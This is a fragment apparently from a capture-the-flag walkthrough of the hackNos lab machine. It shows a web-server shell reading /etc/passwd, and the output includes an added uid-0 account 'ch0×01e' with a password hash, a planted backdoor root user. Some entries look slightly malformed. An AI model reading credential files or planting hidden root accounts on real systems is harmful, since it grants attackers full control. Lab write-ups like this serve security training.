 www-data@hackNos:/var/www/html $ cat /etc/passwd
root:x:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
ch0×01e:$1$ch0×01e$fx1mGKlBXPhIHiMGNknqI1:0:0:root:/root:/bin/bash